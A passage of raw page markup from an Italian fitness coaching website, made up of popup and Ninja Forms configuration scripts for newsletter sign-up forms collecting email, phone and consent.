form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":997,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110996526","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":1019,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1572,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":998,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41325" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41325,&quot;slug&quot;:&quot;detox-30-fb2&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41325" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-58-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-58" aria-describedby="nf-form-errors-58" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='58';form.settings={"objectType":"Form Setting","editActive":"1","title":"Detox - Copia","created_at":"2021-02-10 10:51:21","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110862584","avanti_1612720516759"],"drawerDisabled":"","allow_public_link":0,"embed_form":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":995,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"Telefono","key":"phone_1615110862584","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":1012,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":996,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41237" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:41237,&quot;slug&quot;:&quot;detox30-fb&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41237" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-57-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-57" aria-describedby="nf-form-errors-57" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='57';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110846266","[base64]","avanti_1612720516759"],"drawerDisabled":false,"form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":982,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110846266","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":1011,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1561,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":false,"id":983,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27853" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:27853,&quot;slug&quot;:&quot;alleniamoci-insieme&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27853"><div id="popmake-27853" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27853" class="pum-title popmake-title"> Compila il modulo e ricevi i video via mail</div><div class="pum-content popmake-content" tabindex="0"> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-30-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-30" aria-describedby="nf-form-errors-30" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='30';form.settings={"objectType":"Form Setting","editActive":true,"title":"Alleniamoci insieme","created_at":"2020-03-07 11:25:48","form_title":"Corriamo insieme - Copia","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"0","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["firstname_1583576773290","lastname_1583576774020","email_1583576778383","phone_1583576788785","[base64]","submit_1583576800631"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1583576773290","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":343,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"lastname","label":"Cognome","key":"lastname_1583576774020","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","id":344,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1583576778383","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","manual_key":true,"drawerDisabled":false,"id":345,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1583576788785","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":346,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1546,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"Invia","processing_label":"Trattamento","container_class":"","element_class":"","key":"submit_1583576800631","id":347,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27181" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:27181,&quot;slug&quot;:&quot;4-elementi-essenziali&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27181"><div id="popmake-27181" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27181" class="pum-title popmake-title"> Compila il modulo e ricevi i video via mail</div><div class="pum-content popmake-content" tabindex="0"> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-28-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-28" aria-describedby="nf-form-errors-28" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='28';form.settings={"objectType":"Form Setting","editActive":true,"title":"ELEMENTI per il tuo programma RISORSA GRATUITA","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission 